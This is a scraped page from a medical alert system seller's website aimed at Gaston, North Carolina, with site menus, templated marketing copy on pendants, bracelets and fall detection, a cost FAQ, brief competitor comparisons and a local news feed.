menu-item-object-custom menu-item-home menu-item-has-children menu-item-51"><a href="http://helperbutton.com/" itemprop="url"><span itemprop="name">Cities Served</span></a>
<ul class="sub-menu">
	<li id="menu-item-9196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-9196"><a href="https://helperbutton.com/" itemprop="url"><span itemprop="name">North Carolina</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1699"><a href="http://helperbutton.com/medical-alert-systems-fayetteville-nc/" itemprop="url"><span itemprop="name">Fayetteville</span></a></li>
		<li id="menu-item-1698" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1698"><a href="http://helperbutton.com/medical-alert-systems-durham-nc/" itemprop="url"><span itemprop="name">Durham</span></a></li>
		<li id="menu-item-1697" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1697"><a href="http://helperbutton.com/medical-alert-systems-winston-salem-nc/" itemprop="url"><span itemprop="name">Salem</span></a></li>
		<li id="menu-item-1696" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1696"><a href="http://helperbutton.com/medical-alert-systems-greensboro-nc/" itemprop="url"><span itemprop="name">Greensboro</span></a></li>
		<li id="menu-item-1695" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-home menu-item-1695"><a href="http://helperbutton.com/" itemprop="url"><span itemprop="name">Raleigh</span></a></li>
		<li id="menu-item-1694" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1694"><a href="http://helperbutton.com/medical-alert-systems-charlotte-nc/" itemprop="url"><span itemprop="name">Charlotte</span></a></li>
	</ul>
</li>
	<li id="menu-item-9197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-9197"><a href="https://helperbutton.com/" itemprop="url"><span itemprop="name">Ohio</span></a>
	<ul class="sub-menu">
		<li id="menu-item-10282" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10282"><a href="http://helperbutton.com/medical-alert-systems-columbus-oh/" itemprop="url"><span itemprop="name">Columbus</span></a></li>
		<li id="menu-item-10283" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10283"><a href="http://helperbutton.com/medical-alert-systems-cleveland-oh/" itemprop="url"><span itemprop="name">Cleveland</span></a></li>
		<li id="menu-item-10284" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10284"><a href="http://helperbutton.com/medical-alert-systems-cincinnati-oh/" itemprop="url"><span itemprop="name">Cincinnati</span></a></li>
		<li id="menu-item-10285" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10285"><a href="http://helperbutton.com/medical-alert-systems-toledo-oh/" itemprop="url"><span itemprop="name">Toledo</span></a></li>
		<li id="menu-item-10286" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10286"><a href="http://helperbutton.com/medical-alert-systems-akron-oh/" itemprop="url"><span itemprop="name">Akron</span></a></li>
		<li id="menu-item-10287" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10287"><a href="http://helperbutton.com/medical-alert-systems-dayton-oh/" itemprop="url"><span itemprop="name">Dayton</span></a></li>
		<li id="menu-item-10288" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10288"><a href="http://helperbutton.com/medical-alert-systems-canton-oh/" itemprop="url"><span itemprop="name">Canton</span></a></li>
		<li id="menu-item-10289" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10289"><a href="http://helperbutton.com/medical-alert-systems-lorain-oh/" itemprop="url"><span itemprop="name">Lorain</span></a></li>
		<li id="menu-item-10290" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10290"><a href="http://helperbutton.com/medical-alert-systems-hamilton-oh/" itemprop="url"><span itemprop="name">Hamilton</span></a></li>
	</ul>
</li>
	<li id="menu-item-10291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-10291"><a href="https://helperbutton.com/" itemprop="url"><span itemprop="name">Tennessee</span></a>
	<ul class="sub-menu">
		<li id="menu-item-12164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12164"><a href="http://helperbutton.com/medical-alert-systems-nashville-tn/" itemprop="url"><span itemprop="name">Nashville</span></a></li>
		<li id="menu-item-12165" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12165"><a href="http://helperbutton.com/medical-alert-systems-memphis-tn/" itemprop="url"><span itemprop="name">Memphis</span></a></li>
		<li id="menu-item-12166" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12166"><a href="http://helperbutton.com/medical-alert-systems-knoxville-tn/" itemprop="url"><span itemprop="name">Knoxville</span></a></li>
		<li id="menu-item-12167" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12167"><a href="http://helperbutton.com/medical-alert-systems-chattanooga-tn/" itemprop="url"><span itemprop="name">Chattanooga</span></a></li>
		<li id="menu-item-12168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12168"><a href="http://helperbutton.com/medical-alert-systems-clarksville-tn/" itemprop="url"><span itemprop="name">Clarksville</span></a></li>
		<li id="menu-item-12169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12169"><a href="http://helperbutton.com/medical-alert-systems-murfreesboro-tn/" itemprop="url"><span itemprop="name">Murfreesboro</span></a></li>
		<li id="menu-item-12170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12170"><a href="http://helperbutton.com/medical-alert-systems-franklin-tn/" itemprop="url"><span itemprop="name">Franklin</span></a></li>
		<li id="menu-item-12171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12171"><a href="http://helperbutton.com/medical-alert-systems-johnson-city-tn/" itemprop="url"><span itemprop="name">Johnson City</span></a></li>
		<li id="menu-item-12172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12172"><a href="http://helperbutton.com/medical-alert-systems-jackson-tn/" itemprop="url"><span itemprop="name">Jackson</span></a></li>
		<li id="menu-item-12173" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12173"><a href="http://helperbutton.com/medical-alert-systems-hendersonville-tn/" itemprop="url"><span itemprop="name">Hendersonville</span></a></li>
	</ul>
</li>
	<li id="menu-item-12935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-12935"><a href="http://helperbutton.com" itemprop="url"><span itemprop="name">Indiana</span></a>
	<ul class="sub-menu">
		<li id="menu-item-12936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12936"><a href="http://helperbutton.com/medical-alert-systems-indianapolis-in/" itemprop="url"><span itemprop="name">Indianapolis</span></a></li>
		<li id="menu-item-12937" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12937"><a href="http://helperbutton.com/medical-alert-systems-fort-wayne-in/" itemprop="url"><span itemprop="name">Fort Wayne</span></a></li>
		<li id="menu-item-12938" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12938"><a href="http://helperbutton.com/medical-alert-systems-evansville-in/" itemprop="url"><span itemprop="name">Evansville</span></a></li>
		<li id="menu-item-12939" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12939"><a href="http://helperbutton.com/medical-alert-systems-south-bend-in/" itemprop="url"><span itemprop="name">South Bend</span></a></li>
		<li id="menu-item-12940" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12940"><a href="http://helperbutton.com/medical-alert-systems-fishers-in/" itemprop="url"><span itemprop="name">Fishers</span></a></li>
		<li id="menu-item-12941" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12941"><a href="http://helperbutton.com/medical-alert-systems-carmel-in/" itemprop="url"><span itemprop="name">Carmel</span></a></li>
		<li id="menu-item-12942" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12942"><a href="http://helperbutton.com/medical-alert-systems-bloomington-in/" itemprop="url"><span itemprop="name">Bloomington</span></a></li>
		<li id="menu-item-12943" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12943"><a href="http://helperbutton.com/medical-alert-systems-hammond-in/" itemprop="url"><span itemprop="name">Hammond</span></a></li>
		<li id="menu-item-12944" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12944"><a href="http://helperbutton.com/medical-alert-systems-noblesville-in/" itemprop="url"><span itemprop="name">Noblesville</span></a></li>
		<li id="menu-item-12945" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12945"><a href="http://helperbutton.com/medical-alert-systems-west-lafayette-in/" itemprop="url"><span itemprop="name">West Lafayette</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52"><a itemprop="url"><span itemprop="name">Our Systems</span></a>
<ul class="sub-menu">
	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://helperbutton.com/systems-mobile-based/" itemprop="url"><span itemprop="name">Mobile Based &#8211; On The Go</span></a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="http://helperbutton.com/systems-home-based/" itemprop="url"><span itemprop="name">Home Based &#8211; At Home</span></a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="http://helperbutton.com/pricing/" itemprop="url"><span itemprop="name">Pricing</span></a></li>
</ul>
</li>
<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="http://helperbutton.com/how-it-works/" itemprop="url"><span itemprop="name">How it Works</span></a></li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-396"><a href="http://helperbutton.com/about-us/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="http://helperbutton.com/request-a-brochure/" itemprop="url"><span itemprop="name">Request a Brochure</span></a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="http://helperbutton.com/blog" itemprop="url"><span itemprop="name">Blog</span></a></li>
</ul>
</li>
<li id="menu-item-1812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1812"><a href="tel:8448950747" itemprop="url"><span itemprop="name"><button>Contact</button></span></a></li>
</ul></div></nav></div></header><div class="site-inner"><div class="wrap"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-12383 post type-post status-publish format-standard category-gaston tag-bay-alarm-medical-gaston-north-carolina tag-best-medical-alert-system-gaston-north-carolina tag-life-alert-gaston-north-carolina tag-medic-alert-gaston-north-carolina tag-medical-alert-reviews-gaston-north-carolina tag-medical-guardian-gaston-north-carolina tag-philips-lifeline-gaston-north-carolina entry" aria-label="Medical Alert Systems Gaston, NC" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Medical Alert Systems Gaston, NC</h1>
<p class="entry-meta">posted on <time class="entry-time" itemprop="datePublished" datetime="2022-08-24T08:34:59+00:00">August 24, 2022</time> </p></header><div class="entry-content" itemprop="text"><div id="parallax_container5" class="parallax-window-container adamrob_parallax_container_fullwidth "><section id="parallax_5" class="adamrob_parallax adamrob_parallax_fullwidth " style="height:700px;background-image: url(http://helperbutton.com/wp-content/uploads/2016/05/Medical-Alert-Systems-Helper-Button-Hero.jpg);background-size: cover;" speed="0"><div id="parallax_5_content" class="adamrob_pcontainer" style="height:700px;"><div id="parallax_5_posttitle" class="adamrob_parallax_posttitle" style="text-align:center; padding:20px;"><div style="">North Carolina (main)</div></div><div id="parallax_5_postcontent" class="adamrob_parallax_postcontent" id="5_parallax_content_post" style="padding:20px;"><div style="background-color: rgba(0, 0, 0, 0.5); padding: 20px;">
<h2 style="text-align: center; color: #ffffff;">Perfect In Case of Slips or Falls!</h2>
<p style="text-align: center;"><span style="color: #ffffff;">Get Security and Protection for Yourself or Your Loved ones with our Medical Alert Systems. </span><br />
<span style="color: #ffffff;"> Stay Safe in Your Own Home.</span> <span style="color: #ffffff;"> Don&#8217;t Delay &#8211; Call Today!</span></p>
<p style="text-align: center;">
<a class="button" style="margin: 1em" href="tel:8448950747">Call Now (844) 895-0747</a>&emsp;<a class="button" style="margin: 1em" href="tel:9193559913">Local (919) 355-9913</a></p>
<p style="text-align: center;"><span style="color: #ffffff;">Call Hours &#8211; Mon-Sun 7am-7pm</span></p>
<h4 style="text-align: center; color: #ffffff;">Partner with LifeCall Medical Alerts</h4>
</div>
<style>#offerbutton {display:none;} @media screen and (max-width:650px){#offerbutton
{display:block; position:fixed; height: 80px; width: 80px; left:5px; bottom:5px; border-radius: 50%; background:url(http://helperbutton.com/wp-content/uploads/2022/09/call.png) center center no-repeat #353183; text-decoration:none; z-index:9999;}}</style>
<p><a href="tel:9193559913" id="offerbutton">&nbsp;</a></p>
</div></div></div></section>
<hr />
<h2>Medical Alert Systems for Seniors in Gaston North Carolina</h2>
<figure id="attachment_247" aria-describedby="caption-attachment-247" style="width: 500px" class="wp-caption alignleft"><img class="size-full wp-image-247" src="http://helperbutton.com/wp-content/uploads/2018/03/med-alert-system.jpg" alt="a medical alarm around neck" width="500" height="284" srcset="http://helperbutton.com/wp-content/uploads/2018/03/med-alert-system.jpg 500w, http://helperbutton.com/wp-content/uploads/2018/03/med-alert-system-300x170.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><figcaption id="caption-attachment-247" class="wp-caption-text">HelperButton<br />Gaston <br />(844) 895-0747<br />http://helperbutton.com</figcaption></figure>
<p>A medical alert system in Gaston can provide many elderly and disabled individuals with the ability to live on their own, and exercise a high degree of independence. Here&rsquo;s what you need to know before signing up with a medical alert system provider.</p>
<p>Technically, an alert system is normally comprised of a wrist band transmitter &#8211; resembling a wrist watch &#8211; or a necklace-type transmitter that is worn at all times. If the individual should have a medical problem or accident, they can simply press a button on the worn transmitter to communicate with the medical alert monitoring center.</p>
<p>This helps the monitoring center specialist to better advise you in case of a medical emergency, and they may also send emergency medical help if required. Optionally, the monitoring center can be instructed to also contact one or more of your relatives whenever the help button is pressed. The price of a medical alert system can vary according to the level of service you require, but in general they are a very reasonably-priced alternative to assisted living centers.</p>
<h3>Medical Alert Systems with Fall Detection</h3>
<p>The best Medical alert systems have come a long way in the last 5 years. Today&#8217;s advanced systems can detect when a user has fallen automatically. It&#8217;s all in the advanced algorithms developed by brilliant engineers and embedded into small devices which are saving lives every day. These smart-systems can distinguish (in most cases) between when someone has actually fallen, and when someone has decided to sit down abruptly.</p>
<div>
<h2>HelperButton</h2>
<div>Buy A Medical Alert System</div>
<div>
<div>Gaston Medical Alert System<br />
10 out of<br />
10 with<br />
44 reviews</div>
</div>
</div>
<h2>Medical Alert Necklace</h2>
<p>Millions of persons suffer from a number of harmful medical conditions, which can include cardiovascular problems, diabetes, asthma, neurological disorders, allergies, fainting, epilepsy, memory loss or blindness, to name a few. People are not safe in their homes in Gaston , for the fear of an attack occurring when they are home alone. Also, they may fear to venture out of their homes freely. The situation becomes all the more serious when a person lives alone. Also, financial constraints may compel him to work, even if he suffers from some serious debilitating ailment.</p>
<p>Medical Alert necklaces are very helpful for such persons. These necklaces and the pendants with them can be engraved with brief but vital medical bio data and the ID of the patient&#8211;for example, his or her name, telephone number, name of the doctor and a brief description of the person&#8217;s illness. They can be made in beautiful designs in steel, sterling silver or gold.</p>
<p>In addition to the above information, such necklaces can also be fitted with very small, lightweight and non-intrusive electronic medical alarm transmitter buttons designed to alert emergency services in the event of a medical problem. For example, if you slip and fall in your bathroom and fracture your hip, all you need to do is to press the button on your necklace and you can get help in a short time. This system can connect to your home telephone line and place a call for help. Your family members, friends and physician receive the alert, and the doctor reaches you with the help you need. These gadgets may be expensive, but a little search may enable you to find you inexpensive medical alarm systems also. These devices are fitted with batteries, which have a pretty long life.</p>
<figure id="attachment_251" aria-describedby="caption-attachment-251" style="width: 500px" class="wp-caption alignright"><img loading="lazy" class="size-full wp-image-251" src="http://helperbutton.com/wp-content/uploads/2018/03/medical-alert-device.jpg" alt="a medical alert button on wrist" width="500" height="332" srcset="http://helperbutton.com/wp-content/uploads/2018/03/medical-alert-device.jpg 500w, http://helperbutton.com/wp-content/uploads/2018/03/medical-alert-device-300x199.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><figcaption id="caption-attachment-251" class="wp-caption-text">HelperButton<br />Gaston <br />(844) 895-0747<br />http://helperbutton.com</figcaption></figure>
<h2>Medical Alert Bracelet</h2>
<p>Medical alert bracelets in Northampton are personal alarm systems which link you to a trained response center in event of an emergency. Before you choose to use this type of system, there are a few things you should know, but taking advantage of the systems available will give you back your independence, enabling you to live your life as you want, having peace of mind that response teams are only a button press away.</p>
<p>With personal health becoming more important to more people, many are looking to use medical alert bracelets in order to properly identify their medical concerns in the event of an accident or medical emergency.</p>
<p>The concept of boring medical tags is long gone, as these bracelets are showing up in trendy styles by an increasing amount of vendors, especially over the Internet. Stylish necklaces, pendants, and bracelets are available; and medical alert ID bracelets specifically come beaded and in many attractive metals for adults and children. Forget stainless steel &#8211; nowadays, medical alert ID bracelets also come in gold. These bracelets are now available in designer styles, making them more appealing to wear.</p>
<p>Once you decide on the best medical alert bracelet for you, it&#8217;s imperative that you wear the button all times. These are usually waterproof, which means there is no reason to remove them, ensuring you have protection and peace of mind you need all times.</p>
<p>As in an emergency, maybe a slip or fall in the home, all you have to do is push the button on the bracelet. When you push the button a call goes through to a response center via the base, which is a stylish piece of equipment which get connected via your telephone line. It&#8217;s that simple.</p>
<h2>Emergency Buttons and Medical Alert button in Northampton 27832</h2>
<p>Panic Buttons for the elderly are available in many choices and with many features. Basically a panic button is an emergency button which can be pressed in case of an emergency, whether it be a fall, or heart attack. These panic buttons can be worn around the neck or as a bracelet.</p>
<p>Panic buttons can be one way or 2-way. A one way panic button for the elderly will work in one way only. The person in distress presses a button, which sends a signal. Usually this will place an emergency call to the numbers already programmed into the system.</p>
<p>Some companies allow 9 numbers to be programmed. Each of these 9 numbers will be called one after the other till a human is reached. In case you are wondering how a machine knows that a human has lifted the phone, then here is how it works. When a person takes the call, he is asked to enter in a number. If the number is entered correctly, then the system assumes that it is a live person and not an answering machine. Then the system will play the message for the person lifting the call.</p>
<p>In a 2-way system, a 2-way communication is established between the person in distress and the emergency alert service provider. This is why it is very important you choose a reliable service provider. It is well worth the few extra dollars spent per month, in return for quality service and response.</p>
<p>Some 2-way service providers will provide additional service. For example some alarm companies will pull up medical records of the patient to determine if he has any known medical issues. This ensures immediate service and can avoid a lot of hassle and frustration.</p>
<p>Panic buttons for the elderly can be worn as a bracelet, pendant or on the belt. They are usually water proof so there is no issues with the emergency alert systems getting spoiled due to moisture.</p>
<figure id="attachment_252" aria-describedby="caption-attachment-252" style="width: 500px" class="wp-caption alignleft"><img loading="lazy" class="size-full wp-image-252" src="http://helperbutton.com/wp-content/uploads/2018/03/medical-alert-system.jpg" alt="a nurse talking to senior in Gaston " width="500" height="306" srcset="http://helperbutton.com/wp-content/uploads/2018/03/medical-alert-system.jpg 500w, http://helperbutton.com/wp-content/uploads/2018/03/medical-alert-system-300x184.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><figcaption id="caption-attachment-252" class="wp-caption-text">HelperButton<br />Gaston <br />(844) 895-0747<br />http://helperbutton.com</figcaption></figure>
<h2>Senior Alert Systems and Medical Alert Devices FAQ</h2>
<ol>
<li style="list-style-type: none;">
<ol>
<li>Do You want a Home-Based or Mobile System?</li>
</ol>
</li>
</ol>
<p>Originally, medical alert systems were designed to work inside your home, with your landline telephone.</p>
<p>And you can still go that route. Many companies also now offer the option of home-based systems that work over a cellular network, for those who may not have a landline.</p>
<p>With these systems, pressing the wearable call button allows you to speak to a dispatcher through a base unit located in your home.</p>
<p>But many companies offer mobile options, too. You can use these systems at home, but they&#8217;ll also allow you to call for help while you&rsquo;re out and about.</p>
<p>These operate over cellular networks and incorporate GPS technology. This way, if you get lost or press the call button for help but are unable to talk, the monitoring service can locate you.</p>
<ol>
<li style="list-style-type: none;">
<ol>
<li>Should You Add a Fall-Detection Feature?</li>
</ol>
</li>
</ol>
<p>Some companies offer the option of automatic fall detection, for an additional monthly fee. Manufacturers say these devices sense falls when they occur and automatically contact the dispatch center, just as they would if you had pressed the call button.</p>
<ol>
<li style="list-style-type: none;">
<ol>
<li>Whats the Cost?</li>
</ol>
</li>
</ol>
<p>Fees. Beware of complicated pricing plans and hidden fees. Look for a company with no extra fees related to equipment, shipping, installation, activation, or service and repair. Don&rsquo;t fall for scams that offer free service or &ldquo;donated or used&rdquo; equipment.<br />
Contracts. You should not have to enter into a long-term contract. You should only have to pay ongoing monthly fees, which should range between $25 and $45 a month (about $1 a day). Be careful about paying for service in advance, since you never know when you&rsquo;ll need to stop the service temporarily (due to a hospitalization, for instance) or permanently.<br />
Guarantee and cancellation policies. Look for a full money-back guarantee, or at least a trial period, in case you are not satisfied with the service. And you&rsquo;ll want the ability to cancel at any time with no penalties (and a full refund if monthly fees have already been paid).<br />
Discounts. Ask about discounts for multiple people in the same household, as well as for veterans, membership organizations, medical insurance or via a hospital, medical or care organization. Ask if the company offers any discount options or a sliding fee scale for people with lower incomes.<br />
Insurance. For the most part, Medicare and private insurance companies will not cover the costs of a medical alert. In some states Medicaid may cover all or part of the cost. You can check with your private insurance company to see if it offers discounts or referrals.<br />
Tax deductions. Check with your tax professional to find out if the cost of a medical alert is tax deductible as a medically necessary expense.</p>
<h2>Where can i buy a Personal Emergency Response System in Gaston, NC</h2>
<p><iframe loading="lazy" src="https://maps.google.com/maps? f=q&amp;source=s_q&amp;hl=en&amp;geocode=&amp;q=Gaston ,NC,US&amp;ie=UTF8&amp;z=12&amp;t=m&amp;iwloc=near&amp;output=embed" width="800" height="250" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p>A medical alarm can produce a huge difference in the lives of elderly people and people with special needs. Also known as a medical alert or Personal Emergency Response System (PERS), it was created to signal the presence of a hazard needing instant awareness and summon emergency medical workers. Seniors or disabled people residing by themselves are the primary users of this kind of device.</p>
<p>Household accidents are common, but there are instances where they can be fatal. These are mostly cases where victims may have made it if help had showed up sooner. Seniors or individuals with disabilities have a higher risk for these things, and may be unable to cope with them without having assistance. This is when a medical alarm could be invaluable.</p>
<p>The standard of help that wearers of medical alert system have entitlement to is another major selling point. People who answer calls at the monitoring center are trained to handle medical emergencies and will provide instant assistance. Users&rsquo; private information is usually kept on file to ensure that good care and precautions are taken when responding to medical problems or emergencies.</p>
<p>Among the reasons why elderly people move to assisted living facilities and leave their homes is the fear that there won&rsquo;t be any one to help in an emergency or accident while living alone. However, there are many who feel that they may lose their sense of independence inside a an elderly care facility or retirement home. Using a medical alarm can successfully eliminate the primary reason for going into an assisted living situation and allows seniors to have their dignity and freedom intact.<br />
Just like all consumer products, medical alert systems vary in terms of price and features such as range, hours of standby power, repair and replacement options, payment options, and setup time. There are numerous providers and vendors for this service, so it is important to do some research and product comparison before buying. This way, users can be assured of a product that fits their needs and lifestyle.</p>
<h2>Elderly Monitoring System</h2>
<p>Elderly monitoring system technology is not new, and yet many seniors are resistant to using them. They often feel they intrude on their privacy. However, there are many benefits to choosing an elderly monitoring system.</p>
<p>The biggest benefit of all is that it can allow seniors to stay in their homes longer. It is often called age in place technology. As seniors age, and their risks of accident, injury, and falls increase, many family members and loved ones start to worry. What would happen if the senior were to get hurt or become sick, and be unable to call for help? A small bump in the road could turn into a life-threatening situation. However, elderly monitoring systems provide the senior a way of being alone, without being without help.</p>
<p>Such systems allow seniors to remain in their homes rather than using assisted living facilities, and at a fraction of the price. This means seniors can maintain a lot of their independence, while still protecting their health and remaining safe.</p>
<p>Another benefit of choosing an elderly monitoring system is that it reduces the stress and worry for family and caregivers. Knowing that mom or dad has the ability to call for help in an emergency situation means that there will be a lot less nagging, and a lot more enjoying.</p>
<p>Many caregivers are unpaid family members trying to juggle the stresses of their own life, career, and family, with that of caring for a loved ones. A monitoring system can help take some of the worry and stress away, and lighten the load for the caregiver.</p>
<h2>Compare Medical Alert Systems</h2>
<p>It is a common practice for companies to compare their medical alert systems with those produced by other companies. Besides, companies provide comparison of their own products. Some of these alert systems come with warranty whereas some do not have one. Many of these products are endorsed by major medical foundations.</p>
<h3>Life Alert</h3>
<p>Life Alert is one of the best known medical alert systems on the market today. They are famous for the &#8220;I&#8217;ve fallen and can&#8217;t get up&#8221; TV commercials. They have two major product lines; Life Alert 50+ and Life Alert Classic.</p>
<p>The good:</p>
<p>Life Alert is built around medical alert monitoring and do not have any other product lines. They have been a player in the industry for years and have built one of the best offerings available. They offer several features such as fire, carbon monoxide, and fall monitoring. There is installation service available. They also offer a refund if the user dies alone in their home.</p>
<p>The bad:</p>
<p>The monthly costs are much higher than other services. This is due one of the largest and best known companies in the industry. Purchasing medical alert system is difficult and sales reps seemed to give differing information on each call. They have 24 hour monitoring but customer service is only available during business hours. They require a 3 year contract, which is much longer than any competitor. Additional options are expensive to add and increase monthly fees. They do not have activity monitoring or automated system testing. While they have many features, there is no fall monitor option available.</p>
<h3>Medic Alert</h3>
<p>Med Alert Systems are not things worn only by seniors. Today anyone with medical issues can own one. This includes teenagers and elderly people alike. Who would benefit from these medical alert systems?</p>
<p>Anyone who is having serious medical issues, mobility issues, is under medication, is afraid to stay alone at home fall in this category.</p>
<p>It is nothing to be ashamed and you are not too young or too old to own one. More and more teenagers are using med alert systems as well. Diseases such as Asthma, Heart Attacks make it necessary to have a personal emergency system handy.</p>
<h3>Walmart</h3>
<p>Walmart is a highly popular store chain, beloved by thousands of Americans for their low prices and wide choice of offers. While browsing their online store shelves you may come across some medical alert buttons as well. For example, they have a huge stockpile of different LogicMark units, but they also present GreatCall products, like their highly popular Splash button.</p>
<h3>Amazon</h3>
<p>The worlds first 2-way emergency pendant communicator. Emergencies can happen in all parts of a home and frequently right outside a home in the yard or driveway. So whether you are just checking in with a friend, need some quick help from a neighbor, or are in an emergency, your portable communicator pendant will allow you to communicate your message instantly and efficiently from anywhere in and around your home. All with ONE button activation. Safety &#8211; Carry the emergency call button all over your home and yard with you, even in the shower.</p>
<h2>Our Services</h2>
<p><a href="http://helperbutton.com/systems-home-based/">Our Systems &#8211; Home Based</a><br />
<a href="http://helperbutton.com/systems-mobile-based/">Our Systems &#8211; Mobile Based</a><br />
<a href="http://helperbutton.com/how-it-works/">How it Works</a><br />
<a href="http://helperbutton.com/pricing/">Pricing</a><br />
<a href="http://helperbutton.com/about-us/">About Us</a><br />
<a href="http://helperbutton.com/request-a-brochure/">Request a Brochure</a></p>
<p>HelperButton<br />
Address: Gaston , NC 27832, USA<br />
Phone: (844) 895-0747</p>
<h2>Major Cities we service around North Carolina</h2>
<p><a href="http://helperbutton.com/medical-alert-systems-charlotte-nc/">Charlotte </a><br />
<a href="http://helperbutton.com/medical-alert-systems-raleigh-nc/">Raleigh </a><br />
<a href="http://helperbutton.com/medical-alert-systems-greensboro-nc/">Greensboro </a><br />
<a href="http://helperbutton.com/medical-alert-systems-winston-Salem-nc/">Winston-Salem</a><br />
<a href="http://helperbutton.com/medical-alert-systems-durham-nc/">Durham</a><br />
<a href="http://helperbutton.com/medical-alert-systems-fayetteville-nc/">Fayetteville</a></p>
<h2>More NC Cities we Service:</h2>

<h3>Gaston General Information</h3>
<div class="wikipedia"><h3>Gaston, North Carolina</h3><p>Gaston is a town in Northampton County, North Carolina, United States. The population was 1,152 at the 2010 census. It is part of the Roanoke Rapids, North Carolina Micropolitan Statistical Area.
</p><p>The Gaston School was listed on the National Register of Historic Places in 2012.[4]</p><p>Gaston is located at 36°29′46″N 77°38′38″W﻿ / ﻿36.49611°N 77.64389°W﻿ / 36.49611; -77.64389 (36.496013, -77.643881).[5]</p></div>
<div class="ss-local-rss"><div class="rss_header"><h2><a href="https://news.google.com/topics/CAAqIQgKIhtDQkFTRGdvSUwyMHZNSGxxWTI0U0FtVnVLQUFQAQ?amp;hl=en&amp;amp;gl=US&amp;hl=en-US&amp;gl=US&amp;ceid=US:en" rel="nofollow" class="rss_title">Gaston - Latest - Google News</a> <span class="rss_description"> Google News</span></h2></div><ul>
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMiiAFBVV95cUxOLXlVeFJtUG9GM0R0ZU95LWI0anVTZXY2LXROZXgxX0ppSkFVYjlBSGNKeTQwc0p6YzRnVllBdmdDZWhycnFJMzRzQVY4ckhRZ2Ffa3p5azNxYmVSMXBiVmJHRHZBdUFrOWpRQmhCV0R5RDJpdzJLNHA1ZHJ3UXhCWE5Fa0RvLXM4?oc=5" rel="nofollow">
						Notice of meeting cancellation: Jan. 6, 2026 - RRSpin
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/CBMiiAFBVV95cUxOLXlVeFJtUG9GM0R0ZU95LWI0anVTZXY2LXROZXgxX0ppSkFVYjlBSGNKeTQwc0p6YzRnVllBdmdDZWhycnFJMzRzQVY4ckhRZ2Ffa3p5azNxYmVSMXBiVmJHRHZBdUFrOWpRQmhCV0R5RDJpdzJLNHA1ZHJ3UXhCWE5Fa0RvLXM4?oc=5" target="_blank">Notice of meeting cancellation: Jan. 6, 2026</a>  RRSpin</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						NCDOT awards repaving work for Halifax County - rrdailyherald.com
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">NCDOT awards repaving work for Halifax County</a>  rrdailyherald.com</p>
				</div>
			</li>
            
            <li>				<span class="title">
